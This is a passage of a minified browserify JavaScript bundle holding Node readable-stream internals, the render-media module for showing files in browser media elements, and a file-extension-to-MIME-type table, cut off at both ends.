u;if(a>e.length){r._position+=e.length,u=0===s?e:e.slice(s),o=i.stream.write(u)&&o;break}r._position+=a,u=0===s&&a===e.length?e:e.slice(s,a),o=i.stream.write(u)&&o,i.last&&i.stream.end(),e=e.slice(a),r._queue.shift()}o?n(null):i.stream.once("drain",n.bind(null,null))},r.prototype.slice=function(e){var t=this;if(t.destroyed)return null;e instanceof Array||(e=[e]);var n=new i.PassThrough;return e.forEach(function(r,o){t._queue.push({start:r.start,end:r.end,stream:n,last:o===e.length-1})}),t._buffer&&t._write(t._buffer,null,t._cb),n},r.prototype.destroy=function(e){var t=this;t.destroyed||(t.destroyed=!0,e&&t.emit("error",e))}},{inherits:41,"readable-stream":82}],75:[function(e,t,n){"use strict";function r(e){if(!(this instanceof r))return new r(e);c.call(this,e),f.call(this,e),e&&!1===e.readable&&(this.readable=!1),e&&!1===e.writable&&(this.writable=!1),this.allowHalfOpen=!0,e&&!1===e.allowHalfOpen&&(this.allowHalfOpen=!1),this.once("end",o)}function o(){this.allowHalfOpen||this._writableState.ended||a(i,this)}function i(e){e.end()}var s=Object.keys||function(e){var t=[];for(var n in e)t.push(n);return t};t.exports=r;var a=e("process-nextick-args"),u=e("core-util-is");u.inherits=e("inherits");var c=e("./_stream_readable"),f=e("./_stream_writable");u.inherits(r,c);for(var d=s(f.prototype),h=0;h<d.length;h++){var l=d[h];r.prototype[l]||(r.prototype[l]=f.prototype[l])}},{"./_stream_readable":77,"./_stream_writable":79,"core-util-is":28,inherits:41,"process-nextick-args":65}],76:[function(e,t,n){"use strict";function r(e){if(!(this instanceof r))return new r(e);o.call(this,e)}t.exports=r;var o=e("./_stream_transform"),i=e("core-util-is");i.inherits=e("inherits"),i.inherits(r,o),r.prototype._transform=function(e,t,n){n(null,e)}},{"./_stream_transform":78,"core-util-is":28,inherits:41}],77:[function(e,t,n){(function(n){"use strict";function r(e,t,n){if("function"==typeof e.prependListener)return e.prependListener(t,n);e._events&&e._events[t]?T(e._events[t])?e._events[t].unshift(n):e._events[t]=[n,e._events[t]]:e.on(t,n)}function o(t,n){A=A||e("./_stream_duplex"),t=t||{},this.objectMode=!!t.objectMode,n instanceof A&&(this.objectMode=this.objectMode||!!t.readableObjectMode);var r=t.highWaterMark,o=this.objectMode?16:16384;this.highWaterMark=r||0===r?r:o,this.highWaterMark=~~this.highWaterMark,this.buffer=new N,this.length=0,this.pipes=null,this.pipesCount=0,this.flowing=null,this.ended=!1,this.endEmitted=!1,this.reading=!1,this.sync=!0,this.needReadable=!1,this.emittedReadable=!1,this.readableListening=!1,this.resumeScheduled=!1,this.defaultEncoding=t.defaultEncoding||"utf8",this.ranOut=!1,this.awaitDrain=0,this.readingMore=!1,this.decoder=null,this.encoding=null,t.encoding&&(H||(H=e("string_decoder/").StringDecoder),this.decoder=new H(t.encoding),this.encoding=t.encoding)}function i(t){if(A=A||e("./_stream_duplex"),!(this instanceof i))return new i(t);this._readableState=new o(t,this),this.readable=!0,t&&"function"==typeof t.read&&(this._read=t.read),U.call(this)}function s(e,t,n,r,o){var i=f(t,n);if(i)e.emit("error",i);else if(null===n)t.reading=!1,d(e,t);else if(t.objectMode||n&&n.length>0)if(t.ended&&!o){var s=new Error("stream.push() after EOF");e.emit("error",s)}else if(t.endEmitted&&o){var u=new Error("stream.unshift() after end event");e.emit("error",u)}else{var c;!t.decoder||o||r||(n=t.decoder.write(n),c=!t.objectMode&&0===n.length),o||(t.reading=!1),c||(t.flowing&&0===t.length&&!t.sync?(e.emit("data",n),e.read(0)):(t.length+=t.objectMode?1:n.length,o?t.buffer.unshift(n):t.buffer.push(n),t.needReadable&&h(e))),p(e,t)}else o||(t.reading=!1);return a(t)}function a(e){return!e.ended&&(e.needReadable||e.length<e.highWaterMark||0===e.length)}function u(e){return e>=D?e=D:(e--,e|=e>>>1,e|=e>>>2,e|=e>>>4,e|=e>>>8,e|=e>>>16,e++),e}function c(e,t){return e<=0||0===t.length&&t.ended?0:t.objectMode?1:e!==e?t.flowing&&t.length?t.buffer.head.data.length:t.length:(e>t.highWaterMark&&(t.highWaterMark=u(e)),e<=t.length?e:t.ended?t.length:(t.needReadable=!0,0))}function f(e,t){var n=null;return R.isBuffer(t)||"string"==typeof t||null===t||void 0===t||e.objectMode||(n=new TypeError("Invalid non-string/buffer chunk")),n}function d(e,t){if(!t.ended){if(t.decoder){var n=t.decoder.end();n&&n.length&&(t.buffer.push(n),t.length+=t.objectMode?1:n.length)}t.ended=!0,h(e)}}function h(e){var t=e._readableState;t.needReadable=!1,t.emittedReadable||(j("emitReadable",t.flowing),t.emittedReadable=!0,t.sync?C(l,e):l(e))}function l(e){j("emit readable"),e.emit("readable"),b(e)}function p(e,t){t.readingMore||(t.readingMore=!0,C(m,e,t))}function m(e,t){for(var n=t.length;!t.reading&&!t.flowing&&!t.ended&&t.length<t.highWaterMark&&(j("maybeReadMore read 0"),e.read(0),n!==t.length);)n=t.length;t.readingMore=!1}function g(e){return function(){var t=e._readableState;j("pipeOnDrain",t.awaitDrain),t.awaitDrain&&t.awaitDrain--,0===t.awaitDrain&&L(e,"data")&&(t.flowing=!0,b(e))}}function y(e){j("readable nexttick read 0"),e.read(0)}function _(e,t){t.resumeScheduled||(t.resumeScheduled=!0,C(v,e,t))}function v(e,t){t.reading||(j("resume read 0"),e.read(0)),t.resumeScheduled=!1,t.awaitDrain=0,e.emit("resume"),b(e),t.flowing&&!t.reading&&e.read(0)}function b(e){var t=e._readableState;for(j("flow",t.flowing);t.flowing&&null!==e.read(););}function w(e,t){if(0===t.length)return null;var n;return t.objectMode?n=t.buffer.shift():!e||e>=t.length?(n=t.decoder?t.buffer.join(""):1===t.buffer.length?t.buffer.head.data:t.buffer.concat(t.length),t.buffer.clear()):n=E(e,t.buffer,t.decoder),n}function E(e,t,n){var r;return e<t.head.data.length?(r=t.head.data.slice(0,e),t.head.data=t.head.data.slice(e)):r=e===t.head.data.length?t.shift():n?k(e,t):x(e,t),r}function k(e,t){var n=t.head,r=1,o=n.data;for(e-=o.length;n=n.next;){var i=n.data,s=e>i.length?i.length:e;if(s===i.length?o+=i:o+=i.slice(0,e),0===(e-=s)){s===i.length?(++r,n.next?t.head=n.next:t.head=t.tail=null):(t.head=n,n.data=i.slice(s));break}++r}return t.length-=r,o}function x(e,t){var n=O.allocUnsafe(e),r=t.head,o=1;for(r.data.copy(n),e-=r.data.length;r=r.next;){var i=r.data,s=e>i.length?i.length:e;if(i.copy(n,n.length-e,0,s),0===(e-=s)){s===i.length?(++o,r.next?t.head=r.next:t.head=t.tail=null):(t.head=r,r.data=i.slice(s));break}++o}return t.length-=o,n}function S(e){var t=e._readableState;if(t.length>0)throw new Error('"endReadable()" called on non-empty stream');t.endEmitted||(t.ended=!0,C(I,t,e))}function I(e,t){e.endEmitted||0!==e.length||(e.endEmitted=!0,t.readable=!1,t.emit("end"))}function B(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1}t.exports=i;var A,C=e("process-nextick-args"),T=e("isarray");i.ReadableState=o;var L=(e("events").EventEmitter,function(e,t){return e.listeners(t).length}),U=e("./internal/streams/stream"),R=e("buffer").Buffer,O=e("buffer-shims"),M=e("core-util-is");M.inherits=e("inherits");var P=e("util"),j=void 0;j=P&&P.debuglog?P.debuglog("stream"):function(){};var H,N=e("./internal/streams/BufferList");M.inherits(i,U);var q=["error","close","destroy","pause","resume"];i.prototype.push=function(e,t){var n=this._readableState;return n.objectMode||"string"!=typeof e||(t=t||n.defaultEncoding)!==n.encoding&&(e=O.from(e,t),t=""),s(this,n,e,t,!1)},i.prototype.unshift=function(e){return s(this,this._readableState,e,"",!0)},i.prototype.isPaused=function(){return!1===this._readableState.flowing},i.prototype.setEncoding=function(t){return H||(H=e("string_decoder/").StringDecoder),this._readableState.decoder=new H(t),this._readableState.encoding=t,this};var D=8388608;i.prototype.read=function(e){j("read",e),e=parseInt(e,10);var t=this._readableState,n=e;if(0!==e&&(t.emittedReadable=!1),0===e&&t.needReadable&&(t.length>=t.highWaterMark||t.ended))return j("read: emitReadable",t.length,t.ended),0===t.length&&t.ended?S(this):h(this),null;if(0===(e=c(e,t))&&t.ended)return 0===t.length&&S(this),null;var r=t.needReadable;j("need readable",r),(0===t.length||t.length-e<t.highWaterMark)&&(r=!0,j("length less than watermark",r)),t.ended||t.reading?(r=!1,j("reading or ended",r)):r&&(j("do read"),t.reading=!0,t.sync=!0,0===t.length&&(t.needReadable=!0),this._read(t.highWaterMark),t.sync=!1,t.reading||(e=c(n,t)));var o;return o=e>0?w(e,t):null,null===o?(t.needReadable=!0,e=0):t.length-=e,0===t.length&&(t.ended||(t.needReadable=!0),n!==e&&t.ended&&S(this)),null!==o&&this.emit("data",o),o},i.prototype._read=function(e){this.emit("error",new Error("_read() is not implemented"))},i.prototype.pipe=function(e,t){function o(e){j("onunpipe"),e===h&&s()}function i(){j("onend"),e.end()}function s(){j("cleanup"),e.removeListener("close",c),e.removeListener("finish",f),e.removeListener("drain",y),e.removeListener("error",u),e.removeListener("unpipe",o),h.removeListener("end",i),h.removeListener("end",s),h.removeListener("data",a),_=!0,!l.awaitDrain||e._writableState&&!e._writableState.needDrain||y()}function a(t){j("ondata"),v=!1,!1!==e.write(t)||v||((1===l.pipesCount&&l.pipes===e||l.pipesCount>1&&-1!==B(l.pipes,e))&&!_&&(j("false write response, pause",h._readableState.awaitDrain),h._readableState.awaitDrain++,v=!0),h.pause())}function u(t){j("onerror",t),d(),e.removeListener("error",u),0===L(e,"error")&&e.emit("error",t)}function c(){e.removeListener("finish",f),d()}function f(){j("onfinish"),e.removeListener("close",c),d()}function d(){j("unpipe"),h.unpipe(e)}var h=this,l=this._readableState;switch(l.pipesCount){case 0:l.pipes=e;break;case 1:l.pipes=[l.pipes,e];break;default:l.pipes.push(e)}l.pipesCount+=1,j("pipe count=%d opts=%j",l.pipesCount,t);var p=(!t||!1!==t.end)&&e!==n.stdout&&e!==n.stderr,m=p?i:s;l.endEmitted?C(m):h.once("end",m),e.on("unpipe",o);var y=g(h);e.on("drain",y);var _=!1,v=!1;return h.on("data",a),r(e,"error",u),e.once("close",c),e.once("finish",f),e.emit("pipe",h),l.flowing||(j("pipe resume"),h.resume()),e},i.prototype.unpipe=function(e){var t=this._readableState;if(0===t.pipesCount)return this;if(1===t.pipesCount)return e&&e!==t.pipes?this:(e||(e=t.pipes),t.pipes=null,t.pipesCount=0,t.flowing=!1,e&&e.emit("unpipe",this),this);if(!e){var n=t.pipes,r=t.pipesCount;t.pipes=null,t.pipesCount=0,t.flowing=!1;for(var o=0;o<r;o++)n[o].emit("unpipe",this);return this}var i=B(t.pipes,e);return-1===i?this:(t.pipes.splice(i,1),t.pipesCount-=1,1===t.pipesCount&&(t.pipes=t.pipes[0]),e.emit("unpipe",this),this)},i.prototype.on=function(e,t){var n=U.prototype.on.call(this,e,t);if("data"===e)!1!==this._readableState.flowing&&this.resume();else if("readable"===e){var r=this._readableState;r.endEmitted||r.readableListening||(r.readableListening=r.needReadable=!0,r.emittedReadable=!1,r.reading?r.length&&h(this):C(y,this))}return n},i.prototype.addListener=i.prototype.on,i.prototype.resume=function(){var e=this._readableState;return e.flowing||(j("resume"),e.flowing=!0,_(this,e)),this},i.prototype.pause=function(){return j("call pause flowing=%j",this._readableState.flowing),!1!==this._readableState.flowing&&(j("pause"),this._readableState.flowing=!1,this.emit("pause")),this},i.prototype.wrap=function(e){var t=this._readableState,n=!1,r=this;e.on("end",function(){if(j("wrapped end"),t.decoder&&!t.ended){var e=t.decoder.end();e&&e.length&&r.push(e)}r.push(null)}),e.on("data",function(o){if(j("wrapped data"),t.decoder&&(o=t.decoder.write(o)),(!t.objectMode||null!==o&&void 0!==o)&&(t.objectMode||o&&o.length)){r.push(o)||(n=!0,e.pause())}});for(var o in e)void 0===this[o]&&"function"==typeof e[o]&&(this[o]=function(t){return function(){return e[t].apply(e,arguments)}}(o));for(var i=0;i<q.length;i++)e.on(q[i],r.emit.bind(r,q[i]));return r._read=function(t){j("wrapped _read",t),n&&(n=!1,e.resume())},r},i._fromList=w}).call(this,e("_process"))},{"./_stream_duplex":75,"./internal/streams/BufferList":80,"./internal/streams/stream":81,_process:66,buffer:24,"buffer-shims":23,"core-util-is":28,events:34,inherits:41,isarray:46,"process-nextick-args":65,"string_decoder/":102,util:21}],78:[function(e,t,n){"use strict";function r(e){this.afterTransform=function(t,n){return o(e,t,n)},this.needTransform=!1,this.transforming=!1,this.writecb=null,this.writechunk=null,this.writeencoding=null}function o(e,t,n){var r=e._transformState;r.transforming=!1;var o=r.writecb;if(!o)return e.emit("error",new Error("no writecb in Transform class"));r.writechunk=null,r.writecb=null,null!==n&&void 0!==n&&e.push(n),o(t);var i=e._readableState;i.reading=!1,(i.needReadable||i.length<i.highWaterMark)&&e._read(i.highWaterMark)}function i(e){if(!(this instanceof i))return new i(e);a.call(this,e),this._transformState=new r(this);var t=this;this._readableState.needReadable=!0,this._readableState.sync=!1,e&&("function"==typeof e.transform&&(this._transform=e.transform),"function"==typeof e.flush&&(this._flush=e.flush)),this.once("prefinish",function(){"function"==typeof this._flush?this._flush(function(e,n){s(t,e,n)}):s(t)})}function s(e,t,n){if(t)return e.emit("error",t);null!==n&&void 0!==n&&e.push(n);var r=e._writableState,o=e._transformState;if(r.length)throw new Error("Calling transform done when ws.length != 0");if(o.transforming)throw new Error("Calling transform done when still transforming");return e.push(null)}t.exports=i;var a=e("./_stream_duplex"),u=e("core-util-is");u.inherits=e("inherits"),u.inherits(i,a),i.prototype.push=function(e,t){return this._transformState.needTransform=!1,a.prototype.push.call(this,e,t)},i.prototype._transform=function(e,t,n){throw new Error("_transform() is not implemented")},i.prototype._write=function(e,t,n){var r=this._transformState;if(r.writecb=n,r.writechunk=e,r.writeencoding=t,!r.transforming){var o=this._readableState;(r.needTransform||o.needReadable||o.length<o.highWaterMark)&&this._read(o.highWaterMark)}},i.prototype._read=function(e){var t=this._transformState;null!==t.writechunk&&t.writecb&&!t.transforming?(t.transforming=!0,this._transform(t.writechunk,t.writeencoding,t.afterTransform)):t.needTransform=!0}},{"./_stream_duplex":75,"core-util-is":28,inherits:41}],79:[function(e,t,n){(function(n){"use strict";function r(){}function o(e,t,n){this.chunk=e,this.encoding=t,this.callback=n,this.next=null}function i(t,n){k=k||e("./_stream_duplex"),t=t||{},this.objectMode=!!t.objectMode,n instanceof k&&(this.objectMode=this.objectMode||!!t.writableObjectMode);var r=t.highWaterMark,o=this.objectMode?16:16384;this.highWaterMark=r||0===r?r:o,this.highWaterMark=~~this.highWaterMark,this.needDrain=!1,this.ending=!1,this.ended=!1,this.finished=!1;var i=!1===t.decodeStrings;this.decodeStrings=!i,this.defaultEncoding=t.defaultEncoding||"utf8",this.length=0,this.writing=!1,this.corked=0,this.sync=!0,this.bufferProcessing=!1,this.onwrite=function(e){p(n,e)},this.writecb=null,this.writelen=0,this.bufferedRequest=null,this.lastBufferedRequest=null,this.pendingcb=0,this.prefinished=!1,this.errorEmitted=!1,this.bufferedRequestCount=0,this.corkedRequestsFree=new E(this)}function s(t){if(k=k||e("./_stream_duplex"),!(L.call(s,this)||this instanceof k))return new s(t);this._writableState=new i(t,this),this.writable=!0,t&&("function"==typeof t.write&&(this._write=t.write),"function"==typeof t.writev&&(this._writev=t.writev)),A.call(this)}function a(e,t){var n=new Error("write after end");e.emit("error",n),x(t,n)}function u(e,t,n,r){var o=!0,i=!1;return null===n?i=new TypeError("May not write null values to stream"):"string"==typeof n||void 0===n||t.objectMode||(i=new TypeError("Invalid non-string/buffer chunk")),i&&(e.emit("error",i),x(r,i),o=!1),o}function c(e,t,n){return e.objectMode||!1===e.decodeStrings||"string"!=typeof t||(t=T.from(t,n)),t}function f(e,t,n,r,i,s){n||(r=c(t,r,i),C.isBuffer(r)&&(i="buffer"));var a=t.objectMode?1:r.length;t.length+=a;var u=t.length<t.highWaterMark;if(u||(t.needDrain=!0),t.writing||t.corked){var f=t.lastBufferedRequest;t.lastBufferedRequest=new o(r,i,s),f?f.next=t.lastBufferedRequest:t.bufferedRequest=t.lastBufferedRequest,t.bufferedRequestCount+=1}else d(e,t,!1,a,r,i,s);return u}function d(e,t,n,r,o,i,s){t.writelen=r,t.writecb=s,t.writing=!0,t.sync=!0,n?e._writev(o,t.onwrite):e._write(o,i,t.onwrite),t.sync=!1}function h(e,t,n,r,o){--t.pendingcb,n?x(o,r):o(r),e._writableState.errorEmitted=!0,e.emit("error",r)}function l(e){e.writing=!1,e.writecb=null,e.length-=e.writelen,e.writelen=0}function p(e,t){var n=e._writableState,r=n.sync,o=n.writecb;if(l(n),t)h(e,n,r,t,o);else{var i=_(n);i||n.corked||n.bufferProcessing||!n.bufferedRequest||y(e,n),r?S(m,e,n,i,o):m(e,n,i,o)}}function m(e,t,n,r){n||g(e,t),t.pendingcb--,r(),b(e,t)}function g(e,t){0===t.length&&t.needDrain&&(t.needDrain=!1,e.emit("drain"))}function y(e,t){t.bufferProcessing=!0;var n=t.bufferedRequest;if(e._writev&&n&&n.next){var r=t.bufferedRequestCount,o=new Array(r),i=t.corkedRequestsFree;i.entry=n;for(var s=0;n;)o[s]=n,n=n.next,s+=1;d(e,t,!0,t.length,o,"",i.finish),t.pendingcb++,t.lastBufferedRequest=null,i.next?(t.corkedRequestsFree=i.next,i.next=null):t.corkedRequestsFree=new E(t)}else{for(;n;){var a=n.chunk,u=n.encoding,c=n.callback;if(d(e,t,!1,t.objectMode?1:a.length,a,u,c),n=n.next,t.writing)break}null===n&&(t.lastBufferedRequest=null)}t.bufferedRequestCount=0,t.bufferedRequest=n,t.bufferProcessing=!1}function _(e){return e.ending&&0===e.length&&null===e.bufferedRequest&&!e.finished&&!e.writing}function v(e,t){t.prefinished||(t.prefinished=!0,e.emit("prefinish"))}function b(e,t){var n=_(t);return n&&(0===t.pendingcb?(v(e,t),t.finished=!0,e.emit("finish")):v(e,t)),n}function w(e,t,n){t.ending=!0,b(e,t),n&&(t.finished?x(n):e.once("finish",n)),t.ended=!0,e.writable=!1}function E(e){var t=this;this.next=null,this.entry=null,this.finish=function(n){var r=t.entry;for(t.entry=null;r;){var o=r.callback;e.pendingcb--,o(n),r=r.next}e.corkedRequestsFree?e.corkedRequestsFree.next=t:e.corkedRequestsFree=t}}t.exports=s;var k,x=e("process-nextick-args"),S=!n.browser&&["v0.10","v0.9."].indexOf(n.version.slice(0,5))>-1?setImmediate:x;s.WritableState=i;var I=e("core-util-is");I.inherits=e("inherits");var B={deprecate:e("util-deprecate")},A=e("./internal/streams/stream"),C=e("buffer").Buffer,T=e("buffer-shims");I.inherits(s,A),i.prototype.getBuffer=function(){for(var e=this.bufferedRequest,t=[];e;)t.push(e),e=e.next;return t},function(){try{Object.defineProperty(i.prototype,"buffer",{get:B.deprecate(function(){return this.getBuffer()},"_writableState.buffer is deprecated. Use _writableState.getBuffer instead.")})}catch(e){}}();var L;"function"==typeof Symbol&&Symbol.hasInstance&&"function"==typeof Function.prototype[Symbol.hasInstance]?(L=Function.prototype[Symbol.hasInstance],Object.defineProperty(s,Symbol.hasInstance,{value:function(e){return!!L.call(this,e)||e&&e._writableState instanceof i}})):L=function(e){return e instanceof this},s.prototype.pipe=function(){this.emit("error",new Error("Cannot pipe, not readable"))},s.prototype.write=function(e,t,n){var o=this._writableState,i=!1,s=C.isBuffer(e);return"function"==typeof t&&(n=t,t=null),s?t="buffer":t||(t=o.defaultEncoding),"function"!=typeof n&&(n=r),o.ended?a(this,n):(s||u(this,o,e,n))&&(o.pendingcb++,i=f(this,o,s,e,t,n)),i},s.prototype.cork=function(){this._writableState.corked++},s.prototype.uncork=function(){var e=this._writableState;e.corked&&(e.corked--,e.writing||e.corked||e.finished||e.bufferProcessing||!e.bufferedRequest||y(this,e))},s.prototype.setDefaultEncoding=function(e){if("string"==typeof e&&(e=e.toLowerCase()),!(["hex","utf8","utf-8","ascii","binary","base64","ucs2","ucs-2","utf16le","utf-16le","raw"].indexOf((e+"").toLowerCase())>-1))throw new TypeError("Unknown encoding: "+e);return this._writableState.defaultEncoding=e,this},s.prototype._write=function(e,t,n){n(new Error("_write() is not implemented"))},s.prototype._writev=null,s.prototype.end=function(e,t,n){var r=this._writableState;"function"==typeof e?(n=e,e=null,t=null):"function"==typeof t&&(n=t,t=null),null!==e&&void 0!==e&&this.write(e,t),r.corked&&(r.corked=1,this.uncork()),r.ending||r.finished||w(this,r,n)}}).call(this,e("_process"))},{"./_stream_duplex":75,"./internal/streams/stream":81,_process:66,buffer:24,"buffer-shims":23,"core-util-is":28,inherits:41,"process-nextick-args":65,"util-deprecate":115}],80:[function(e,t,n){"use strict";function r(){this.head=null,this.tail=null,this.length=0}var o=(e("buffer").Buffer,e("buffer-shims"));t.exports=r,r.prototype.push=function(e){var t={data:e,next:null};this.length>0?this.tail.next=t:this.head=t,this.tail=t,++this.length},r.prototype.unshift=function(e){var t={data:e,next:this.head};0===this.length&&(this.tail=t),this.head=t,++this.length},r.prototype.shift=function(){if(0!==this.length){var e=this.head.data;return 1===this.length?this.head=this.tail=null:this.head=this.head.next,--this.length,e}},r.prototype.clear=function(){this.head=this.tail=null,this.length=0},r.prototype.join=function(e){if(0===this.length)return"";for(var t=this.head,n=""+t.data;t=t.next;)n+=e+t.data;return n},r.prototype.concat=function(e){if(0===this.length)return o.alloc(0);if(1===this.length)return this.head.data;for(var t=o.allocUnsafe(e>>>0),n=this.head,r=0;n;)n.data.copy(t,r),r+=n.data.length,n=n.next;return t}},{buffer:24,"buffer-shims":23}],81:[function(e,t,n){t.exports=e("events").EventEmitter},{events:34}],82:[function(e,t,n){n=t.exports=e("./lib/_stream_readable.js"),n.Stream=n,n.Readable=n,n.Writable=e("./lib/_stream_writable.js"),n.Duplex=e("./lib/_stream_duplex.js"),n.Transform=e("./lib/_stream_transform.js"),n.PassThrough=e("./lib/_stream_passthrough.js")},{"./lib/_stream_duplex.js":75,"./lib/_stream_passthrough.js":76,"./lib/_stream_readable.js":77,"./lib/_stream_transform.js":78,"./lib/_stream_writable.js":79}],83:[function(e,t,n){function r(e,t,n,r){"function"==typeof n&&(r=n,n={}),n||(n={}),r||(r=function(){}),a(e),c(n),"string"==typeof t&&(t=document.querySelector(t)),i(e,function(n){if(t.nodeName!==n.toUpperCase()){var r=l.extname(e.name).toLowerCase();throw new Error('Cannot render "'+r+'" inside a "'+t.nodeName.toLowerCase()+'" element, expected "'+n+'"')}return t},n,r)}function o(e,t,n,r){function o(e){return"video"===e||"audio"===e?s(e):u(e)}function s(e){var r=u(e);return n.controls&&(r.controls=!0),n.autoplay&&(r.autoplay=!0),t.appendChild(r),r}function u(e){var n=document.createElement(e);return t.appendChild(n),n}function f(e,t){e&&t&&t.remove(),r(e,t)}if("function"==typeof n&&(r=n,n={}),n||(n={}),r||(r=function(){}),a(e),c(n),"string"==typeof t&&(t=document.querySelector(t)),t&&("VIDEO"===t.nodeName||"AUDIO"===t.nodeName))throw new Error("Invalid video/audio node argument. Argument must be root element that video/audio tag will be appended to.");i(e,o,n,f)}function i(e,t,n,r){function o(){p.removeEventListener("loadstart",o),n.autoplay&&p.play()}function i(){p.removeEventListener("canplay",i),r(null,p)}function a(){p=t("iframe"),s(e,function(e,t){if(e)return c(e);p.src=t,".pdf"!==_&&(p.sandbox="allow-forms allow-scripts"),r(null,p)})}function c(t){t.message='Error rendering file "'+e.name+'": '+t.message,f(t.message),r(t)}var p,_=l.extname(e.name).toLowerCase(),k=0;v.indexOf(_)>=0?function(){function r(){f("Use MediaSource API for "+e.name),v(),p.addEventListener("error",l),p.addEventListener("loadstart",o),p.addEventListener("canplay",i);var t=new h(p),n=t.createWriteStream(u(e.name));e.createReadStream().pipe(n),k&&(p.currentTime=k)}function a(){f("Use Blob URL for "+e.name),v(),p.addEventListener("error",c),p.addEventListener("loadstart",o),p.addEventListener("canplay",i),s(e,function(e,t){if(e)return c(e);p.src=t,k&&(p.currentTime=k)})}function d(e){f("videostream error: fallback to MediaSource API: %o",e.message||e),p.removeEventListener("error",d),p.removeEventListener("canplay",i),r()}function l(t){if(f("MediaSource API error: fallback to Blob URL: %o",t.message||t),"number"==typeof e.length&&e.length>n.maxBlobLength)return f("File length too large for Blob URL approach: %d (max: %d)",e.length,n.maxBlobLength),c(new Error("File length too large for Blob URL approach: "+e.length+" (max: "+n.maxBlobLength+")"));p.removeEventListener("error",l),p.removeEventListener("canplay",i),a()}function v(){p||(p=t(b),p.addEventListener("progress",function(){k=p.currentTime}))}var b=y.indexOf(_)>=0?"video":"audio";x?g.indexOf(_)>=0?function(){f("Use `videostream` package for "+e.name),v(),p.addEventListener("error",d),p.addEventListener("loadstart",o),p.addEventListener("canplay",i),m(e,p)}():r():a()}():b.indexOf(_)>=0?function(){p=t("audio"),s(e,function(e,t){if(e)return c(e);p.addEventListener("error",c),p.addEventListener("loadstart",o),p.addEventListener("canplay",i),p.src=t})}():w.indexOf(_)>=0?function(){p=t("img"),s(e,function(t,n){if(t)return c(t);p.src=n,p.alt=e.name,r(null,p)})}():E.indexOf(_)>=0?a():function(){function t(){d(n)?(f('File extension "%s" appears ascii, so will render.',_),a()):(f('File extension "%s" appears non-ascii, will not render.',_),r(new Error('Unsupported file type "'+_+'": Cannot append to DOM')))}f('Unknown file extension "%s" - will attempt to render into iframe',_);var n="";e.createReadStream({start:0,end:1e3}).setEncoding("utf8").on("data",function(e){n+=e}).on("end",t).on("error",r)}()}function s(e,t){var r=l.extname(e.name).toLowerCase();p(e.createReadStream(),n.mime[r],t)}function a(e){if(null==e)throw new Error("file cannot be null or undefined");if("string"!=typeof e.name)throw new Error("missing or invalid file.name property");if("function"!=typeof e.createReadStream)throw new Error("missing or invalid file.createReadStream property")}function u(e){return{".m4a":'audio/mp4; codecs="mp4a.40.5"',".m4v":'video/mp4; codecs="avc1.640029, mp4a.40.5"',".mkv":'video/webm; codecs="avc1.640029, mp4a.40.5"',".mp3":"audio/mpeg",".mp4":'video/mp4; codecs="avc1.640029, mp4a.40.5"',".webm":'video/webm; codecs="vorbis, vp8"'}[l.extname(e).toLowerCase()]}function c(e){null==e.autoplay&&(e.autoplay=!0),null==e.controls&&(e.controls=!0),null==e.maxBlobLength&&(e.maxBlobLength=k)}n.render=r,n.append=o,n.mime=e("./lib/mime.json");var f=e("debug")("render-media"),d=e("is-ascii"),h=e("mediasource"),l=e("path"),p=e("stream-to-blob-url"),m=e("videostream"),g=[".m4a",".m4v",".mp4"],y=[".m4v",".mkv",".mp4",".webm"],_=[".m4a",".mp3"],v=[].concat(y,_),b=[".aac",".oga",".ogg",".wav"],w=[".bmp",".gif",".jpeg",".jpg",".png",".svg"],E=[".css",".html",".js",".md",".pdf",".txt"],k=2e8,x="undefined"!=typeof window&&window.MediaSource},{"./lib/mime.json":84,debug:30,"is-ascii":42,mediasource:49,path:63,"stream-to-blob-url":99,videostream:117}],84:[function(e,t,n){t.exports={".3gp":"video/3gpp",".aac":"audio/aac",".aif":"audio/x-aiff",".aiff":"audio/x-aiff",".atom":"application/atom+xml",".avi":"video/x-msvideo",".bmp":"image/bmp",".bz2":"application/x-bzip2",".conf":"text/plain",".css":"text/css",".csv":"text/plain",".diff":"text/x-diff",".doc":"application/msword",".flv":"video/x-flv",".gif":"image/gif",".gz":"application/x-gzip",".htm":"text/html",".html":"text/html",".ico":"image/vnd.microsoft.icon",".ics":"text/calendar",".iso":"application/octet-stream",".jar":"application/java-archive",".jpeg":"image/jpeg",".jpg":"image/jpeg",".js":"application/javascript",".json":"application/json",".less":"text/css",".log":"text/plain",".m3u":"audio/x-mpegurl",".m4a":"audio/mp4",".m4v":"video/mp4",".manifest":"text/cache-manifest",".markdown":"text/x-markdown",".mathml":"application/mathml+xml",".md":"text/x-markdown",".mid":"audio/midi",".midi":"audio/midi",".mov":"video/quicktime",".mp3":"audio/mpeg",".mp4":"video/mp4",".mp4v":"video/mp4",".mpeg":"video/mpeg",".mpg":"video/mpeg",".odp":"application/vnd.oasis.opendocument.presentation",".ods":"application/vnd.oasis.opendocument.spreadsheet",".odt":"application/vnd.oasis.opendocument.text",".oga":"audio/ogg",".ogg":"application/ogg",".pdf":"application/pdf",".png":"image/png",".pps":"application/vnd.ms-powerpoint",".ppt":"application/vnd.ms-powerpoint",".ps":"application/postscript",".psd":"image/vnd.adobe.photoshop",".qt":"video/quicktime",".rar":"application/x-rar-compressed",".rdf":"application/rdf+xml",".rss":"application/rss+xml",".rtf":"application/rtf",".svg":"image/svg+xml",".svgz":"image/svg+xml",".swf":"application/x-shockwave-flash",".tar":"application/x-tar",".tbz":"application/x-bzip-compressed-tar",".text":"text/plain",".tif":"image/tiff",".tiff":"image/tiff",".torrent":"application/x-bittorrent",".ttf":"application/x-font-ttf",".txt":"text/plain",".wav":"audio/wav",".webm":"video/webm",".wma":"audio/x-ms-wma",".wmv":"video/x-ms-wmv",".xls":"application/vnd.ms-excel",".xml":"application/xml",".yaml":"text/yaml",".yml":"text/yaml",".zip":"application/zip"}},{}],85:[function(e,t,n){(function(e){t.exports=function(t,n,r){function o(t){function n(){r&&r(t,s),r=null}d?e.nextTick(n):n()}function i(e,n,r){if(s[e]=r,n&&(f=!0),0==--u||n)o(n);else if(!f&&h<a){var d;c?(d=c[h],h+=1,t[d](function(e,t){i(d,e,t)})):(d=h,h+=1,t[d](function(e,t){i(d,e,t)}))}}if("number"!=typeof n)throw new Error("second argument must be a Number");var s,a,u,c,f,d=!0;Array.isArray(t)?(s=[],u=a=t.length):(c=Object.keys(t),s={},u=a=c.length);var 